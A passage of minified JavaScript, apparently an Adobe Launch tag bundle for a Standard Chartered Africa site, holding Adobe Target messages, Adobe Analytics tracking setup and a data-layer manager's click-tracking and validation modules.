Xh=rc(),Qh="Page load rendering failed",Zh="Mboxes rendering failed",ev="View rendering failed",tv="Prefetch rendering failed",nv=function(e){return!P(h(Bg,e))},rv="[page-init]",av="[getOffer()]",iv="[getOffers()]",ov="[applyOffer()]",sv="[applyOffers()]",cv="[sendNotifications()]",uv="[trackEvent()]",lv="[triggerView()]",dv=[],fv=1,pv=0;zu();var mv="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",gv="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",hv="mboxCreate() "+mv,vv="mboxDefine() "+mv,yv="mboxUpdate() "+mv,bv={init:el,initConfig:Q,initDelivery:Qc};e.exports=bv}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.3.2"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),a=n("@adobe/reactor-window"),i=n("./object-override"),o=n("./params-store"),s=o.getParams,c=o.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=c(),i(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),i(u,a.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),i(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EPbde2f7ca14e540399dcc1f8208860b7b/",settings:{orgId:"D96864D85E5F77ED0A495CF8@AdobeOrg",customSetup:{source:function(e){e.ssl=!0,e.trackInlineStats=!1,e.usePlugins=!0,e.doPlugins=function(){try{e.eVar3=e.getPreviousValue(e.pageName,"gpv_pn"),e.eVar10=e.getNewRepeat(),e.pageName&&e.getPercentPageViewed(),e._ppvPreviousPage&&(e.eVar14="highestPercentViewed="+e._ppvHighestPercentViewed+" | initialPercentViewed="+e._ppvInitialPercentViewed+" + | foldsSeen="+e._ppvFoldsSeen+" | foldsAvailable="+e._ppvFoldsAvailable),e.eVar22=_satellite.getVar("user:content ECID flag"),e.eVar23||(e.eVar23=_satellite.getVisitorId().getMarketingCloudVisitorID()),e.eVar3&&(e.prop3="D=V3"),e.eVar10&&(e.prop10="D=v10"),e.eVar14&&(e.prop14="D=v14"),e.eVar23&&(e.prop23="D=v23");var t=document.location.href;t.indexOf("cid")>-1&&(e.campaign=e.eVar70=e.Util.getQueryParam("cid",t));var n=document.location.href;n.indexOf("intcid")>-1&&(e.eVar15=e.Util.getQueryParam("intcid",n))}catch(e){console.log("do..plugin error==>"+e.Message)}},e.getPercentPageViewed=function(e,t){var n=this,r=n.c_r("s_ppv");(r=-1<r.indexOf(",")?r.split(","):[])[0]=n.unescape(r[0]),e=e||(n.pageName?n.pageName:document.location.href),n.ppvChange=void 0===t||1==t,void 0!==n.linkType&&"o"===n.linkType||(n.ppvID&&n.ppvID===e||(n.ppvID=e,n.c_w("s_ppv",""),n.handlePPVevents()),n.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",n.handlePPVevents,!1),window.addEventListener("click",n.handlePPVevents,!1),window.addEventListener("scroll",n.handlePPVevents,!1)),n._ppvPreviousPage=r[0]?r[0]:"",n._ppvHighestPercentViewed=r[1]?r[1]:"",n._ppvInitialPercentViewed=r[2]?r[2]:"",n._ppvHighestPixelsSeen=r[3]?r[3]:"",n._ppvFoldsSeen=r[4]?r[4]:"",n._ppvFoldsAvailable=r[5]?r[5]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){
for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&(s_c_il[e].getPercentPageViewed||s_c_il[e].getPreviousPageActivity)){var n=s_c_il[e];break}if(n&&n.ppvID){var r=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight)),a=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+a,t=Math.min(Math.round(e/r*100),100);var i=Math.floor(e/a);a=Math.floor(r/a);var o="";if(!n.c_r("s_tp")||n.unescape(n.c_r("s_ppv").split(",")[0])!==n.ppvID||n.p_fo(n.ppvID)||1==n.ppvChange&&n.c_r("s_tp")&&r!=n.c_r("s_tp")){if((n.unescape(n.c_r("s_ppv").split(",")[0])!==n.ppvID||n.p_fo(n.ppvID+"1"))&&n.c_w("s_ips",e),n.c_r("s_tp")&&n.unescape(n.c_r("s_ppv").split(",")[0])===n.ppvID){n.c_r("s_tp");var s=-1<(o=n.c_r("s_ppv")).indexOf(",")?o.split(","):[];o=s[0]?s[0]:"",s=s[3]?s[3]:"";var c=n.c_r("s_ips");o=o+","+Math.round(s/r*100)+","+Math.round(c/r*100)+","+s+","+i}n.c_w("s_tp",r)}else o=n.c_r("s_ppv");var u=o&&-1<o.indexOf(",")?o.split(",",6):[];r=0<u.length?u[0]:escape(n.ppvID),s=1<u.length?parseInt(u[1]):t,c=2<u.length?parseInt(u[2]):t;var l=3<u.length?parseInt(u[3]):e,d=4<u.length?parseInt(u[4]):i;u=5<u.length?parseInt(u[5]):a,0<t&&(o=r+","+(t>s?t:s)+","+c+","+(e>l?e:l)+","+(i>d?i:d)+","+(a>u?a:u)),n.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)}}},libraryCode:{type:"custom",source:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/EX8149966fb02345af939b8d149418e2c7-libraryCode_source.min.js",accounts:{staging:["stanchartafrica-ug-development"],production:["stanchartafrica-ug-production"],development:["stanchartafrica-ug-development"]},trackerVariableName:"s"},trackerProperties:{currencyCode:"XOF",trackingServer:"stanchartafrica.sc.omtrdc.net",trackInlineStats:!1,visitorNamespace:"stanchartafrica",trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["preview.standardchartered.com","sc.com","forms.standardchartered.com","scbrewards.visarewardprogramplatform.com"],trackingServerSecure:"stanchartafrica.sc.omtrdc.net",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){r.logger.info("Set variables on the tracker."),i(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return i(e)?e.innerHTML:"link clicked"},s=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||o(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(i(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){s(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var a,i=n("@adobe/reactor-cookie"),o=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),l=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),f=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),p="beforeSettings",m=r.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===i.get(e)},h=function(e){return o.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(n)}))).then((function(){return e}))},v=function(e){return m&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=m),e},y=function(e){return r.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},b=function(e,t,n){return t.loadPhase===p&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),l(n,e||{}),t.loadPhase!==p&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},_=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},E=(a=r.getExtensionSettings(),g(a.trackingCookieName)?d(a).then(h).then(v).then(y).then(b.bind(null,a.trackerProperties,a.customSetup||{})).then(_.bind(null,a)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return E}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.buildInfo.environment]&&(t=e[r.buildInfo.environment]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-query-string"),i=n("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},l=function(e,t,n){var r=Object.keys(t).filter(c.test.bind(c));return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},f=function(e,t,n){e[t]=n[t].join(",")},p=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=o.exec(t.value);if(a)n=r+"v"+a[1];else{var i=s.exec(t.value);i&&(n=r+"c"+i[1])}}e[t.name]=n}))},m={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:p,eVars:p,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=a.parse(i.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=m[e],a=t[e];r?r(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,i=l(e,n,a);i&&(n.linkTrackVars=i);var o=d(e,t.events||[]);o&&(n.linkTrackEvents=o),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-window"),o=n("@adobe/reactor-promise"),s=n("./settingsHelper"),c=n("./pollHelper"),u=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=n),n},l=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(l(e).map((function(e){return r.logger.info("Loading script: "+e),a(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},p=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(p.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return r(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+i(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=40,o=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,r){if(e[t])return s(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(c)),a>=i&&(clearInterval(c),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),o)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}}}},"data-layer-manager-search-discovery":{displayName:"Data Layer Manager",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EPcfd73875a7464a908a8056976c53ce17/",settings:{airbrake:{id:null,key:null},eventNames:[{key:"e3c3b44a-f68a-4845-9952-439529ed18f8",eventName:"form_field_action",resetBefore:!1,validationSchema:{}},{key:"79311837-7c64-4daa-9acc-85fd3a4a3349",eventName:"submissions",resetBefore:!1,validationSchema:{}},{key:"02911e65-ed44-44eb-838f-267e46ee00fc",eventName:"trackElement",resetBefore:!1,validationSchema:{}}],clickEvents:{cta:{enabled:!1,htmlAttribute:"data-ea-cta-link"},exit:{enabled:!1,htmlAttribute:"data-ea-exit-link"},enabled:!1,download:{enabled:!1,extensions:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"],htmlAttribute:"data-ea-download-link"},internal:{enabled:!1}},subscription:null,payloadValidation:{staging:!1,production:!1,development:!1},dataLayerObjectName:"dataLayer"},modules:{"data-layer-manager-search-discovery/src/lib/events/data_layer_push_event.js":{name:"data-layer-push-event",displayName:"Data Layer Push",script:function(e,t,n,r){"use strict";e.exports=function(e,t){var a=n("@adobe/reactor-window");if(e.eventType){var i=["SDI-DLM",e.eventType].join(":");a.removeEventListener(i,t,!1),a.addEventListener(i,t,!1),r.logger.debug("Listener added for "+i)}}}},"data-layer-manager-search-discovery/src/lib/shared_settings.js":{name:"dlm-settings",shared:!0,script:function(e,t,n,r){var a=r.getExtensionSettings()||{};e.exports=a}},"data-layer-manager-search-discovery/src/lib/extension_main.js":{script:function(e,t,n,r){"use strict";function a(e){return function(t,n){var r={};return r[n.eventName]=n[e],d(t,r)}}function i(e,t){return(e.eventNames||[]).reduce(a(t),{})}function o(e,t){return!(!t.payloadValidation||!t.payloadValidation[e])&&t.payloadValidation[e]}function s(e,t){var n=t.getExtensionSettings()||{};t.logger.log("Initializing with settings:",n),t.logger.log("Pro-Tip: Enable 'Verbose' logging to see detailed info from this extension."),e.init({dataLayerName:n.dataLayerObjectName,validationSchema:i(n,"validationSchema"),eventResets:i(n,"resetBefore"),proFeatures:p.isSubscriptionValid(n)||u.validate(n.licenseKey||{},"data-layer-manager-search-discovery"),airbrakeConfig:n.airbrake||{},environment:t.buildInfo.environment,payloadValidation:{development:o("development",n),staging:o("staging",n),production:o("production",n)},debug:!0}),p.deepFind(n,"clickEvents.enabled")&&(l.removeEventListener("click",m,{capture:!0}),l.addEventListener("click",m,{capture:!0}))}var c=n("./core"),u=n("./maglev"),l=n("@adobe/reactor-window"),d=n("@adobe/reactor-object-assign"),f=new c(l),p=n("./util"),m=n("./click_handler");setTimeout((function(){s(f,r)}),0)}},"data-layer-manager-search-discovery/src/lib/core.js":{script:function(e,t,n,r){var a=n("@adobe/reactor-object-assign"),i=function(e){this.document=e.document,this.window=e,this.defaultConfig={dataLayerName:"appEventData",validationSchema:{},eventResets:{}}};a(i.prototype,{init:function(e){var t=this;this.logger=r.logger,this.config=a({},this.defaultConfig,e||{});var i=n("./validation");this.validation=i(this.config,this.logger);var o=n("./lifecycle");this.lifecycle=new o(this);var s=n("./data_layer");this.dataLayer=new s(t)},trigger:function(e){this.dispatchCustomEventToWindow("GLOBAL-PRE",e),this.dispatchCustomEventToWindow(e.event,e),this.dispatchCustomEventToWindow("GLOBAL-POST",e)},dispatchCustomEventToWindow:function(e,t){var n=this.document.createEvent("CustomEvent"),r=["SDI-DLM",e].join(":");n.initCustomEvent(r,!0,!0,t),this.window.dispatchEvent(n)}}),e.exports=i}},"data-layer-manager-search-discovery/src/lib/maglev.js":{script:function(e,t,n){function r(e){var t=((e=e||"").match(/[3-9]/)||[3])[0],n=e.slice(t).length,r=Math.floor(n/4);return[0,r,2*r,3*r].map((function(n){var r=n,a=r+4,i=e.slice(t);return btoa(i).slice(r,a)})).join("-")}function a(e,t,a){if(!a){var i=n("@adobe/reactor-window");a=i._satellite&&i._satellite._container&&i._satellite._container.company&&i._satellite._container.company.orgId}return r(e.base+a+t)===e.key}e.exports={},e.exports.generateKey=r,e.exports.validate=a}},"data-layer-manager-search-discovery/src/lib/util.js":{script:function(e){var t=function(){};t.prototype.argumentsToArray=function(e){return 1===e.length?[e[0]]:Array.apply(null,e)},t.prototype.copy=function(e){return JSON.parse(JSON.stringify(e))},t.prototype.deepFind=function(e,t){if(!e)return null;for(var n=t.split("."),r=e,a=0;a<n.length;++a){if(!r[n[a]])return;r=r[n[a]]}return r},t.prototype.deepSet=function(e,t,n){var r=t.split("."),a=r.slice(0,-1).join(".");(1===r.length?e:this.deepFind(e,a))[r.slice(-1)]=n},t.prototype.getLatestSubscriptionEndDate=function(e,t){var n=this.deepFind(t,"subscription.endDate"),r=this.deepFind(e,"subscription.endDate");return r||n?r>n?r:n:null},t.prototype.isSubscriptionValid=function(e,t){var n=this.getLatestSubscriptionEndDate(e,t);if(!n)return!1;var r=new Date(1e3*n);return Date.now()<r},e.exports=new t}},"data-layer-manager-search-discovery/src/lib/click_handler.js":{script:function(e,t,n,r){"use strict";function a(e,t){var n=r.getExtensionSettings()||{},a=t;a.event=e,y[n.dataLayerObjectName].push(a),r.logger.debug("Detected Click Event:",e)}function i(e,t){var n="["+t+"]";if(e.closest(n)){var r=e.closest(n);return{thisElement:r,attributeValue:r.getAttribute(t),nextElement:r.parentElement.closest(n)}}}function o(e){for(var t,n=[],r="data-ea-zone";e&&(t=i(e,r))&&t.attributeValue;)n.push(t.attributeValue),e=t.nextElement;return n.reverse().join("|")}function s(e,t){return b.deepFind(t,"clickEvents."+e+".htmlAttribute")||"data-ea-"+e+"-link"}function c(e,t){return"["+s(e,t)+"]"}function u(e){return(e.getAttribute("data-ea-link-text")||e.getAttribute("sObjectId")||e.getAttribute("s-object-id")||e.getAttribute("sObjectID")||e.getAttribute("data-s-object-id")||e.innerText&&""!==e.innerText.trim()&&e.innerText||e.textContent&&""!==e.textContent.trim()&&e.textContent||e.querySelector("[alt]")&&e.querySelector("[alt]").getAttribute("alt")||e.querySelector("[title]")&&e.querySelector("[title]").getAttribute("title")||e.getAttribute("aria-label")||e.href||"unknown").trim().replace(/\s+/g," ").substr(0,250)}function l(e,t){var n=s("cta",t);return!!e.hasAttribute(n)}function d(e){var t=new RegExp("^(?:[a-z]+:)?//","i"),n=e.getAttribute("href");return!n||!n.match(t)}function f(e,t){var n=new RegExp((b.deepFind(t,"clickEvents.exit.internalDomains")||r.propertySettings.domains).join("|").replace(/\./g,"[.]"));return!e||!e.match(n)}function p(e,t,n){var r=s("exit",n);return!!(e.hasAttribute(r)||!d(e)&&f(e.hostname))}function m(e,t,n){var r=s("download",n),a=(b.deepFind(n,"clickEvents.download.extensions")||[]).map((function(e){return"."+e+"$"})).join("|");return!!(e.hasAttribute("download")||t.match(a)||e.hasAttribute(r))}function g(e){return!!e}function h(e,t,n){if(b.deepFind(n,"clickEvents.download.enabled")){var r=s("download",n);return e.getAttribute(r)||e.getAttribute("download")||t.split("/").pop()}}function v(e){var t=r.getExtensionSettings()||{},n=e.target,i=n.closest("a"),d=i?i.href:"",f=i||n.closest(c("exit",t))||n.closest(c("download",t))||n.closest(c("cta",t))||n,v={linkInfo:{linkText:u(f),linkRegion:o(f)},__meta:{anchorElement:i,clickedElement:n}};n.getAttribute&&n.getAttribute("data-aem-asset-id")&&(v.linkInfo.aemAssetId=n.getAttribute("data-aem-asset-id"));var y={cta:l(f,t),exit:p(f,d,t),download:m(f,d,t),internal:g(i,t)},_={cta:b.deepFind(t,"clickEvents.cta.enabled")||!1,exit:b.deepFind(t,"clickEvents.exit.enabled")||!1,download:b.deepFind(t,"clickEvents.download.enabled")||!1,internal:b.deepFind(t,"clickEvents.internal.enabled")||!1};if(y.cta&&_.cta){var E=s("cta",t);return v.linkInfo.linkCtaType=f.getAttribute(E),void a("CTA Link Clicked",v)}if(y.exit&&_.exit&&!y.download){var C=s("exit",t);return v.linkInfo.linkTarget=f.getAttribute(C)||d,void a("Exit Link Clicked",v)}return y.download&&_.download&&!y.exit?(v.linkInfo.fileName=h(f,d,t),void a("Download Link Clicked",v)):y.internal&&_.internal&&!y.exit&&!y.download?(v.linkInfo.linkTarget=d,void a("Navigation Link Clicked",v)):void 0}var y=n("@adobe/reactor-window"),b=n("./util");Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),e.exports=v}},"data-layer-manager-search-discovery/src/lib/validation.js":{script:function(e,t,n,r){var a=n("@adobe/reactor-object-assign"),i=n("./util"),o=function(e,t){var r=e.validationSchema||{},a=e.airbrakeConfig||{},i=e.environment,o=e.proFeatures&&e.payloadValidation[i],s=o&&c(a,i,t),l=o&&n("./tv4_commonJS");return{validateEvent:u(o,r,t,l,s,i)}},s=function(e){return!(!e.id||""===e.id||!e.key||""===e.key)},c=function(e,t,n){if(s(e)){var a=r.getSharedModule("airbrake-js-notifier-module","airbrake-notifier-js");if(a)return new a({projectId:e.id,projectKey:e.key,instrumentation:{console:!1},environment:t+" [Launch]"});n.warn("Missing Dependency: Airbrake JS Notifier Launch extension.")}},u=function(e,t,n,r,a,i){return function(o){var s={active:e,valid:null,validated:!1,errors:[]};return s=l(s,o,n),(s=d(s,o,n,r,t)).valid&&n.debug("EVENT PAYLOAD VALIDATION PASSED:",o),s.active&&f(a,i,o,s.errors),s}},l=function(e,t,n){var r={};return e.active&&!t.event&&(n.error("EVENT PAYLOAD VALIDATION FAILED: Missing event name at event.event"),r={valid:!1,validated:!0,errors:e.errors.concat(["Missing event name at event.event"])}),a(e,r)},d=function(e,t,n,r,i){var o="object"==typeof i[t.event]&&Object.keys(i[t.event]).length>0,s={};if(e.active&&r&&o){var c=r.validateMultiple(t,i[t.event]);c.errors.forEach((function(e){n.error("EVENT PAYLOAD VALIDATION FAILED:",e.message,e,t)})),c.missing.forEach((function(e){n.error("EVENT PAYLOAD VALIDATION FAILED:",e,t)})),s={valid:c.valid,validated:!0,errors:e.errors.concat(c.errors.concat(c.missing))}}return a(e,s)},f=function(e,t,n,r){var a=function(r){e&&e.notify(p(t,n,r))};r.forEach(a)},p=function(e,t,n){var r=i.copy(t);return delete r.__meta,{error:t.event+" : "+n.message,params:{key:n.params.key,event:t.event,code:n.code,dataPath:n.dataPath,schemaPath:n.schemaPath,message:n.message,sender:t.sender,eventPayload:r},environment:{launchEnv:e,sender:t.sender}}};e.exports=o}},"data-layer-manager-search-discovery/src/lib/lifecycle.js":{script:function(e,t,n){var r=function(e){this.logger=e.logger,this.preValidationCallbacks=[]};n("@adobe/reactor-object-assign")(r.prototype,{isPreValidationCallback:function(e){return!!e.preValidationCallback&&"object"==typeof e.preValidationCallback&&!!e.preValidationCallback.func},registerPreValidationCallback:function(e){var t=e.func,n=e.eventMatch,r=e.executionOrder;"function"!=typeof t?this.logger.error("registerPreValidationCallback - Invalid function : func must be a function"):n&&"string"!=typeof n&&n.constructor!==RegExp?this.logger.error("registerPreValidationCallback - eventMatch must be a String Literal or RegExp."):r&&"number"!=typeof r?this.logger.error("registerPreValidationCallback - executionOrder must be a number."):("string"==typeof(n=n||new RegExp(/.*/))&&(n=new RegExp("^"+n+"$")),r=r||9999,this.preValidationCallbacks.push({func:t,executionOrder:r,eventMatch:n}),this.logger.debug("registerPreValidationCallback executed with ",t,r,n))}}),e.exports=r}},"data-layer-manager-search-discovery/src/lib/data_layer.js":{script:function(e,t,n){var r=n("./util"),a=n("@adobe/reactor-object-assign"),i=n("./event_processor"),o=function(e){this.logger=e.logger,this.window=e.window,this.eventResets=e.config.eventResets,this.dataLayerName=e.config.dataLayerName,this.eventProcessor=new i(e);var t=this._initializeDataLayer();if(Array.isArray(t)){var n=t.slice(0);this._augmentDataLayer(t),this.reset(),t.push.apply(t,n),this._monitorDataLayerOverwrite()}else this.logger.error("Data layer must be an Array.",this.dataLayerName)};a(o.prototype,{get:function(){return r.deepFind(this.window,this.dataLayerName)},set:function(e){r.deepSet(this.window,this.dataLayerName,e)},reset:function(){this.get().length=0},_initializeDataLayer:function(){return void 0===this.get()&&this.set([]),this.get()},_augmentDataLayer:function(e){o.addComputedState(e),this._replacePush(e),this._assignReset(e),e._managedBy="https://techdocs.searchdiscovery.com/adobe-solutions/adobe-launch/launch-extensions/data-layer-manager"},_monitorDataLayerOverwrite:function(){this.window._dataLayerOverwriteMonitor=this.window.setInterval((function(e){var t=e.get();t&&t._managedBy||(e.logger.error("Management Functionality Severed... Data Layer has been overwritten!"),e.window.clearInterval(e.window._dataLayerOverwriteMonitor))}),2500,this)},_assignReset:function(e){var t=this;e._reset=function(){t.reset()}},_replacePush:function(e){var t=e.push,n=this.eventProcessor.preProcessEventFn(this),a=this.eventProcessor.processEventFn(this),i=function(){var 